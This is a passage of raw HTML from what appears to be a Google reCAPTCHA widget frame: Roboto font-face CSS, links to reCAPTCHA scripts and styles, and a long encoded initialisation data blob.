  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="sCz1-qkqb5JIclYVbpFA0g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="sCz1-qkqb5JIclYVbpFA0g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="sCz1-qkqb5JIclYVbpFA0g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w4PDiD93w6DCtiLCmShdfTXCncOiVEvCmMO5WMOzwqUNwpnCkWZJwoASw4FIw6HCpsOjX3/Ch8KGw5vDhDvDr8O9w4vDgMKjXsKRw7fDkhApOsOxw6xjFlU1wprDixvDgzcJMXrClBnCh2JAPsOgNwEywrYFw6tdwqDCkQfDmijChcOcaFVOd8O/ZTvDsH09HE0+wonDqMOyJyxkScKpZ8K+w4Izw4jDrsOGw7RwPjUZEn5vG8OBQcKtVcO/[base64]/DiwNZbxLCkkXDpsKSJTTDjVZew7bCg8ODw53CgHVpw5xfEEHCuTtHw57DqcOjHMO4aRktCUjCgDvCu8Oswp/DkcOnwqjDkMOPwoNLw6vCosOwbx4iwpx2woXCp3zDucOiw5ZyZcORw7E4B8Kew7tYw5QhPlHDgMKMHsOkZMO3wqfDu8OuwoFucnUKw7LDrll9UnTCtcOpJR9gwq7Dn8KwwokLVcOlDVlZE8K8KsOiwqnCssKbHsKEwozDucKsYcK3LMOyTyd7w7QaRC4BTcOoG0R/QTjCq8K3w4IOaWRQE8Kyw4jCuBMfIhZIGcK6w6PCg8O2wqfDp8KuFsOyw6rDvcKLWFrClsOBw6rClMKowpBeR8OswoTCjmfDoSPClMO9w4HDgXvDpWIsCWI+w7EUIMOGOsKIw4tpw7g7wpXDvsOEw6wJw6/DjEw0w6QLTMKmMSvDggFaw7hSwohPVxfDnhomwqAcRMOQwoU8FMOBwq8sw5VLYsK8dW4UH8KPBMKoRWwww6BBd2XDk8O2IcKvw6vCjCjDom3CtMOUw4rDiG9UdsOow7fCusOTY8Oowpdjwo/DkMOHWsKcYMORw7LDm8OAKFIRwpk2O8KtIsOKw6nDlMKZLiZ5b8KaccO8w68ywqrDrMONDsK8esKiPHXDnsK6wrJKYsK4FyRtLcOGw7lYwpYyacOtNcOEwphTwpQYw4TDnMOIcTbDgsOWwo0PJxrDpMOiAsOfQU/Cp3bChsOnYVMtHMKoO8KcHDoVfMOLAcOwRcKoJ8OWMRYXJVUxSsOmOxgfWTjDo0Znw4dEWSRBXcO9SEnCo1t5w65rw7RXXGpnw6DCtMKwbmZcwolcw65/w5LDqR/Do0vDuMK7UhrCl0PCp8OiL8KRw6YWcMKJBkTDscK2w6TDsXrDnHrDr0k+wofCuW7DgMOxTcOtTzdFF1/[base64]/OkMaZCEIw4omw4zCrwTDqcOzXGEGKCXDlcKWw50pw4V2QRvCqsOZwoPDnMOEw53CoCTCpsOxw7IpwpzDhMKXw6dkJTXDhcOOTsK7JcKFYcKLD8KoW8KHfEF1fQDCkmXCmcOqakbCqMKgw7rCuMOVw7vCnh3CjHkRwrzDggAhYC/CpV4yw5LCt3rDjh8YIzHDhh9YGMKyw6UfCFXCusOiDsObwp7Di8KIwrHCqcOJwoIhwoVHwrnCnCI0Ox0uBMK/wqlRwpFjw7YwwqLCn8OjHsKYB8KUUkZKTCsuwoBbJcOzLcOGTsKGw54MwoYlw7TCvAlMZsOww6DCmcOGwq8Aw7HClnHDkMO7aMKyBg0qfG3CrcOVw5jDssKfwpbCoifDgGU5wpNIe8Kyw6nDvArCuMOISMKiViDDrsO5fFlwwp/Dn8KyXWvCthYywo/DgEpmD2piBW5Nwr1/XSpIw6vCvBVAU0HDp0zCsMOQwq5qw4zDosOCNcO+wrM4wo3CoTFuwqXDvWnCvCdAw61nw7FeZ8KLSMOad8KCwr1ew77Cnl5CwozDoTZdw4ECw7d7CMO7w64jEsKjAcOhwrtDAMKlDUHCgz/CocKow7gQBMOQwqLDi1LDqcK3S8OSAMKYwpwdBRVDwplHwpTClcOKwqRww4xEGkcMARLChMKSQMKow43CjMKdw6Z5wqstCsK9JFXCl8KTw7rChMOiwoMKMsKxeTnCvMK4wrHDn1pGP8KAHCLDhGjCm8OZAl0Sw7NsOcOvwp/Crm1VJFRTwr/CuyfDssKtw7rClzfCu8OHAgjDhlEew453w4PCvnXDrsOwwqLCiMK+eWofIcOeFG06w4TDncOzRQgNw5o7wpnCj8KiOHobC8OswrspGcKtFQ8Uw6jDvcOuwo9rYsODbcKzwrMfw4svWMOKw5sBw4/CsMOsOmPClMKbw6hPwqJBw6XCjMKQK09FM8OPKcKnDFPDi0PDjMK3woAfw5JHwpzCqhciVDHDssKZwobDi8Ojw7zCjRJvAXwZwpYyw7DCgGtJIUXCrkHDhcOUw6TDkBDCkMKxVE3Ck8K/YDTDh8O/w5E+cMOKw5fCgEzCosO0EMK/J8OkwpPDhBTCi8OTTMKOw4LCjTIMw6xrecKHwpPDsVs/w4Mywo3CqH/DhAUhw6vCjkTDvw4jTMKGAj/Cn3Z3JcKPMGUYC8OdJsKSdlLDkF/DhMOfS2gFw6xXwrMCRMK3w4vCm8OeUTvDlsKIw7MSwrV2wphwAUnCicK9wphAwprDsw7CjwbCl8OME8KnEiNDeRgXw7DCuTwBw5/Dr8Kowr3CtCNtJFnCnsOYBcKOw6VtVXtbbMK7LMOGISZjDyjDvMO+Y3pVwqR9wpsYMcKmw5TDjMOBGcKow4QRUcOpwqzCv0bCqhF4C2RqKcO+w5sZw51PS3g8w57DnW3CvsO7IsOBfiHCssKIw4wMw6sNf8OTBWnCllTCvsKfw5JZfsKFJlwsw5nDs8O/[base64]/DicOYLcOuwohdwpAJwooAw6DDuzLCmsKLwrQZw5LDi8KQw4hLXAnCh3vCqMOtwoAWwqrCm13DhsOAwqjCmjJ4fsKcwpFZw7A/w5hRSVHDkV5sXBvCtsOgwp/[base64]/CHvDn8OYMQfCkldIwrfDncK2woHDksKSRRJ6BwB3MHEVa1DDq8OqIRdYwpjDngrDvMOdF2dPw6IHwox/woDCr8KWw4FGTkYBPcOKPDMlw5IYZMK+IxfDqsKzw6hKwpzDh8OQNsKiwrPCjhHCpDoXwqTDgsO/w73DqFzDqMO1wrHCs8O9OsOgCMKIbsKHwrTDr8OXBsKqwq3ChMOMwpwVRR7Ct3/Dv0NNw5FpFsKWwq9aKcOkw4sFYMKxNMONwp0kw5xKdAnCvMK0ZSjDlFjCsQLCqcKVN8OQwqwqw7zDnzxnYSE3w4kYwok4U8O3dU3DqEdSY3bCr8K/[base64]/DgzwkwolPwqjCs8O0OD7CtDZ0E8OGwqVMw44Jw4PCql7Dv8Krw70TQh1hwpg8wphgwrQkU0oawpHCtcKaDcKOwr/Cs1M1w6IjQmo3w4DCvMKqwrVHw4LDtUJUw5XDk191R8O2EcKJw5HCiTJEwoLDtmgzLlDDuSZJwoZGw6PDsjo+wpQrKVLCosO4wqnDp3zDssO7w6kjFsOhM8KSaQ54wo7DgXTDtsKoVyYVbBcWd3/[base64]/w77DvCkSw5LCiDgCVhfDvsOBwrfCgMO1w51Iw7DDnyhLwrXCrMKYTMKCwrEzwpDChA/[base64]/w60hwqLDpMOBwqoOTV/DlsKAUCRUUnNnwrRtI1/CvMOkRMK5KntpwrZBwqxkCsKZVMOew57DjMKAw7rDoyE4RMKbGGHCnDV9OTAswqpKQEoIf8KeEVdDa3ppI1BAZVkoOcOeQQBlwrLCvWfDhMOpw5k2w5DDgg7DnmJ5UsKAw7/Cuh8+KcK4bWHCl8Otw5wFw5LCr10ywqXCr8ODw63Du8OnHsKUw5jDhkwwCsOxwpBmwrgawrpvJRU0AWJdKcKcwrPDgMKKNMK3woHCl3F1w4jCsVtIwp4Nw50Ow6d9cMOJasKxwrkUcsKZwrU4V2RNwogES3VHw4lCfMOkwp/ClAjCjMKFw6jCiD7DrH/CvMK/[base64]/DlCHDs1gEdXhyCWFywqfDoE7DhyvDksOzI0jDnRrCsU3DggvDicKgwrkUw405YVkKwovCll88w6rDtMOAw4bDuXgow4zDnWsrTWFfw71zVMKMwrXDqkXChlrDusONw6UcwqZAcMOmw4XCmBgzwqZ/Clo+wr10AygSTkYywrd4TsOaOsOaGzEhB8K3ZB7CoXjCkg/DicKyw6/ChcKwwqZGwrBqcMO/a8OdQCwBwqUPwqNFdk3DqsK+JAVOwpLDmDrCgTDComvCiDrDgcO7w6powrRzw7xobxnCiUPDhi3Do8OETSMVW8OtQiMeX1jDs0YbDDLCplNeH8OSwqgIQBg1TRbDksKwBQxewpvDrS7DsMOow7wfKjbDlsKSGy7DtTY0f8K2a1wUw6/DmGvDpMKZwpxQw65OE8K8bmDDqMK4wq5FZHDDssKiQw/[base64]/[base64]/[base64]/DjMKYwqBXwpnCgcOXw4XDpz7CjnfClcK7bCXCjX7DlFVWwozChcOtw5oawpvCvMKjFcK3wonCr8KmwpBlVMKIw4LDgznDi3/Dtx/DtDbDksOJVcK1wqrDgsOfwqPDosOCw6XDgzTCvsOKJcKLQATCv8K2HMKow7gXMUJeE8KvXcKfLxQfQVLDp8KuwrzCucKwwqUfw50kFDfDhHXDtk3DscOvwqTDs1JTw59sSCcXw4zDrC/[base64]/Cj1Agwr3DrsOfYwTDjnXDscKtZcOITVvDjsO8G2sgRUoCb2Zmwo3CrRXChTJdwqnCoy3CnXZZAMKdw7rDo2PDnipWw4/[base64]/DtWfCvxxJwq9Hw5TDgBbDiRYYAsKbYcK1wrl5w79rMzvCthJDwqRRD8KHNQxAw74KwqpXwqpMw7zDh8O4w6vDqMKPw6AMw49vw7LDocKCdgXDp8OxGcOswqtNdcKediQrw7J4w7bClcOjCQ98wqIBwoDCmkNgwq9JEgddPcKVKCrCm8O/woLDtn/CiDFiXDFCYsOFV8OawrHCuCB2dQDCr8OtTcKyA1xKViBdw6LDjmgnICk1w6rDrsKfw7xFwo7ConIGFVoJw5HDnnYAwqfDgMKTw4kOw49zHljChsKVUMKXw69/[base64]/DucOnwrd1w59JNsOcw5DCkU3CqMKFwqTDn8O5JT/DvcOLw5vClQLCgMKjek3CpksHw4/ChMONwr41HcOdw4zDlmZow757w7PCu8Kba8OKFT/Cj8OIY0zDvWVLwr/CoR0TwpFCw4Yfaz/DnE5nw4NTwrUbwqhzwpRowrJMNWHCtUnCssK/w47ChMKpw6I/[base64]/Cr8KqQcO8FMKDdxfDigx7QX/CqcKAH8Onw7bDusKSdcOOw5YswrIHw77Do0Z4bSPDvG/CqBJsCcOmUcKiTsO2E8OsMcKGwpcCw4DDiQLCpsOSXMOlwqLCtm/CrcO5w5QoUmgRw4sTwqfCgQ7CkAHChQgJZMKQL8O4w4sDJ8KDw7U+e1TCqjBYw7PDgAHDqElCTi7DqsOROsOVHcOTwoYXw6EmO8O/PzNywrjDjsOuw6nCosK6PU0OIMO/M8OPw4zDk8KUe8O3M8KIwrJVOcO3X8OceMOSIsOkGcOmw4LCnhNvw7tRbsK+fVk9OcOBwqDDiR7Cug9Tw7LCqVbDhMK7wp7DrgzCq8OQw4bDr8OrbsO3OwTCmMOkFcK3DzBDd21QVFjCsW4YwqfCnXfDiTTCh8O3NMK0U0peAVjDvcK0w5E/KS7CqsORwo3DvMO4w7d6McOowptEYcO4a8ODacOuwqTDm8K/L1LCnixWNXhBwp9lTcOjXShzQcOuwrHDlMO7wpJzNsOSw7LDlgk4wpnCvMOZwrzDvsKnwptfw5DCtXjDhj3CusKawqjCkcO6wrXCsMOVwpLCu8KSQzBUTcOSw514woh5eU/[base64]/wrYOw6tGw6ZRTsOrw51Kw47Co8K4NsKsbE/CvMKNw4/DtsKxV8KaDMOyw79IwpoXQRsVwpnCksOPw4DCnDvDg8Klw5JJw53CtEDDnRZ9C8KPwqvDsBF5KkvCvlQ1XMKfIMKgC8K0JlXCvj1fwrLChcOWF1XCh0QnZsOJBsKHwqU7ZUvDvytkwr7Cn3B0w4TDiFY7e8K/VsOIA2LCkcOcw7rDsT7Dty4wI8Ocw7fDmcO/J27CiMKcA8OOw7NxPV3CgH1zw4vCsnVVw78wwohHwqDCucOnw7nCsxcmwo3DuzkpLcKbOFAhe8OjJ0xkwoU9w782M2jDt1jClMOmwoV0w7LDjsO5wpFfw7Nfw4xfwp/[base64]/fX7CiAnDnENzwrJcHMKjw7zDlcK/BMKXSivDicO9S8OlI8KeF2HCusO2wqLCiR/DrQFBwrEmRsKZwqs2w5TCucKxPyXCh8OGwr8BJBxfw40XZRISw7VldMOpwpjDm8OyOkwePDvDrsOaw6rDsWjCjMOgVcKWKXrCrcKFCFHCvTlMJjNRQcOQwrfDv8Ksw63DjBsWcsKZPQzCv1ciwrNxwpPCrsKYKhtSO8OIe8OaLUrDrC/DpMKvPV1zfX1rworDkR/DkV/[base64]/w6bDqR7Dg8OZwqbDscKpdMKpQUhcw5LDjR4HO8K8wpYywrByw553AA8Jc8KZw7lLHhVjw5hiw4vDgDQdWcO1dzFUIErCqXbDjhlbwpJRw4bCr8OsC8OCdCdFecO+N8K/wrMhwoI8GkLDmw9HE8KnXn7CqzjDncODwpUbEcKrX8Omw5hRwqgzwrXDkQkFwosXwokzEMO9A0Ryw5TCu8KWcR7Dg8Ogw4VGwrFQwplDdlzDjHnDpHPDkzYZLQVITcK+K8OOw60MIwPDlcKww7HDssKBE1XDhjjCicO2CcOnPA7CnsKtw4sTw4EYwqzDhS4nwp/[base64]/CnigJHgbCqMOSfVp/w7TDlSxIwoh4acK4bMK5asOGFzYOPsO6w7HCg0w4w7orMcK6wrcUX1XCnMOaw57Cs8OOQ8KeaxbDqytowpsQw5RPNT7CsMK3JcOkwoAoRMOKfFDDu8OwwpbCpjAIw5otVsK7wrxifsKQdDJSw4UmwoXDksOGwpN/[base64]/w5XCiMKIwo/[base64]/wqLDrsOmVMK1wqdpw60rZFQ/wr0Uw6XCocOAXMKGw6Q5wqk4GcKcwr/CoMO9wpYRV8Kiw7d5wo/CkxnCscORw6nCh8K9w6BqG8KfRcK5wq7DvBfCpMKvwrcyEBsWf2bCqcK/UG4uMsKgcWrCksOJwpDCrwAHw73DvlzDkH/CuARBCMKJw7TClUp3w5HDk3ZCwoXCp27ClcKKEkc1wp/CrMKGw7jDtmPCm8ONMsORfycpHiZeSMOFwqrDj0JUejzDt8OcwrbDt8K6e8Krw5dyTQ/CmMOyYB8awp3ClcOVw4Nyw7Qpw6nCgMO1f14cM8OlIMO2w5/CmsOGQ8KOw6UhOMK1wpDDrwxhW8KraMOnBcOyCcKhDyDCssOVbAIzIV9Rw6xOFi4EPcKYwpccSEwdwphIw4TCpRrDrkBXwp9iTDTCscKRwpkIFsONwrgEwpzDjF3Clxx/JVnCpsKSN8OxGHDDlEfCtSYGwqvDhExWMsODwp89byHDgcObwrjDncOow4zDtsOyWcO0QsK6T8OLQcOgwpRYRMKCdDgGwp7DlGjDvMOKXcKRw65hW8OkQMOpwq9Fw7I9wrXCssKbRwPDuh3CjRIqwpzCl23CnMOUR8Omwrc/QsK2PyhHw4wwSsOaLi4XHkFjw6rDrMKow7/DuCM3d8OGw7V9GQ7CrgcpbMOQU8K6wpFDw6RRw6FYwpzDqMKUF8OvaMK+wozDvWPDvVIBwpfCgsKAAMOEQsOZVMO+TsOPdMKBRcOZK3VcXsO/FwVzD2swwqs6OsOrw43CpMOIwofDg0LDkgvCq8KwVMKLemtGwqIUNWNeL8KJw7cLMsOuw7XDqMO+PHNxX8OUwpXCp1M1wqfCtQHDvQJ7w6JlNAUpw4/[base64]/CuAXCvMKbwq8Gw4VSw6LChWIww6/CqSnDo8KtwpnCuETDlgDDtcOEGyN0IsOIw45JwoDCtcOmw4wewoViw5cBHMOzwq/CrsOXTVnCv8OpwrZow5vDljMfw5HDkMK/KV09WzDDsD5DU8OqVX/Dt8OUwqzCgSTCgsOYw5bCssKxwpILaMOUaMKWCcOEwqTDvFlZwpRAwr3CkGc9GsKHacKJdz3Cv0ASP8KawrjDtsOQETckKEPCrVzCs3nCgUYHEsO+YMOVUmjCpFjDhyXCiVHCisOkacO6wo3CoMKswpFJYw/[base64]/Ch7CksOIFE/ChFbCjcO9w6jCphk5eR5Qw4zDl3zCsDZBHEVYw6XCrUpLVWNHKMKIMcOWBi/CjcKhfMOuwrIvInY/woTCj8OIfMKeXy8hIsOjw5TClC7CnVwBwrjDuMO2w5rCt8O1w7fDr8KFwqcRwoLCpsKLL8O/wpDClxAjwrADAynCusKYwqrCiMKMBsOoPkvDlcOiCR3DlUTDv8OCw7s1D8KGw6DDkk/CusKGaxwCE8KUdcO/[base64]/wqc0V0FmwqHCkiPDrmwoKcOBwq9/wq1IWsOlE8KjwpPDhRVqbj9tDknDs1HDu37Cg8OZwq3Du8K4I8KoOXNCwqLDvAQvRcKnw6DCjV0JGkXCpRVDwqJ3AMKMBCrDr8KsDMK8WhpWdUkyMsOvTQ/[base64]/QyLDl8OUwphQfBdewq41O3XCrsOxw5LChDbDusOeT8KrKcOAwpRBRsOSe3oLeFF6TS3DjlfDmsKUWsO6w7LCm8K5DBfCoMK5GyzDicKTMQEvAcK4ZsOewqLDunDDk8K+w7vDnMORwpvDsmJ3KxN8wqsQUgnDucOGw6I0w48Cw7IUwqbDrcKhLD4iw6Jrw4/Cq3nDtMOOMMO2FcOCwovDrcK/RwMRwowXX1AjBcKJw5XCogvDlsKVwp0RVsKuOgI3w43DoGjDpDbDtlXCjcO6wp5WVMO/wq3Cs8KxS8K8wqhGw7fCujTDtsO8bMKpwpQtw4V5aUccwrLCqsObQmxlwr17w6fCjFZiw7YOOD4Uw7AMw5fDocO+IQYRVg/CpsOHwoYyRcKOwpDCoMO/JMK+J8O8FsKTFAzCq8KNwojDocOdITkaTXbDj0Vqwq/[base64]/wqoFVsKkwrd0w7ITw5rDisOgw6tQP8ODw4vCssKsw4JewpfCh8OHw6bDuVnCkg0NNj3CmmUVQG9gMcOZQsOMw60twqx9w4LDphYHw6k0wo/DhwnCusOMwrjDr8O0OsOpw6RewodiLUNKEcOjw6k7w4rDucOPwrfCrXPDvsOVOxYidMK1Bh1bWiAkfUbDqn0xw4bCkGQgDcKMNcO/[base64]/[base64]/Do2lcYxQTVcKaFFYBUcOmwpA9wrEBw7Mqwq1YdU/CkkBFesOBKsKXw57CscONwp/CtkklCsOjw74vUMKLCEALYVc+w5kvwpV9wqjDtcKuPMOrwoPDk8OkZRoZInfDqcORwpQ0w5VAwr/CnhvCmcKOwodYworCvAPDjcODST4mACDDncKvS3YIw7PDulHChsKGw410blsuwrUgHcKIR8Oow60Jw5oJRsO6wozCnMOyScOtwrdsPHnDl3FhRMK5WyzDpU0bwpXCoFolw4NNIcK3bGjCpwTDmsKYeVjDmg0Ww6VTCsKzUsOrLVIMdw/CoWvClMOKRCXCmR7Do2JrdsKzwo0Zw6XCqcK8dj9NIWRLB8OMw5DCrMOhwrvDpEh5wqVhdlDCosO9FzrDpcOtwr4LAMO7wrrCgDwGRMKNNmjDt2zCucKTVBZiw5h/[base64]/Dk8Kkw53CmMKcw6/Ci3bCqljDt8OgLGLCqsOZdx7DvcOSw77CoWDDh8ORKCPCtMKeasK8wojCqCnDrx5Vw5MoNHzCssKYCsKHX8O6AsOaasK2w5wdZwTDtCbDh8KkRsKnwrLCjFHCsG8DwrnDjcOrwpjCqMO8ASrCg8Ohw6guA1/CrcKNP08uUizDq8K7FEgLUsK/DsKkQcK7wrvCp8OrYcOCfcOwwr55dUDCmMKmwqLCi8OWwowSwoPCs2pBfMOEFwzCqsOXCDBTwplswqt2DsOmw6ccw6EPwr7ChE/DhcKaBcKiwpF1w6Rtw7rCh34tw6bCsWzCmMOew6cpbSQuwoXDlmdGw7tycsO8w7PCnXtYw7TDu8KvH8KuPhzCtXDCj3tTwqQpwoocMcKAA0dRwoDDisKMwp/DrMOWwrzDtcO5c8KiRsKIwpjCj8K/wo7CrMKZBsKfw4ANwpJresO1wqrCrMOzw6fDh8KBw4TCuyhJwpXDs1dzETTCiHTCulMbwpvDkcOEYMOawqDDhMK/w7cZZ2TCpjHCmMK4woPCjTJOwr4zGsONw6TCpsKMw6/CnMKMZ8O/OsK8w7jDosOHw4vCmSbCrF96w7/[base64]/TA7DnjATZ8K4w7XCnSbDhMOgT38lwqoZw404wpt0JXkXwrF9w4TDpTJ9FsKfO8KOwoFILkE9MRXCizN/w4PDs3vDtsOSWhjDvMKJHsOIw6nClsOELcOBTsOvHVzDh8OlNj0Zw48ZYcOVDMO1wrLDiwsWCVLDhzN/w4E2wrUqYzMZMsKyXsKawqYow6xzw5d3VcKnwr17w5FCTsKMLcK/wooyw57CmMOeOhRkMB3Cu8KMwo7DpsOpw7jDmMKwwp5DE3HDqMOOOsOWw4vCuHUWXsKzw7ITAU/Ch8KhwqDDjnrC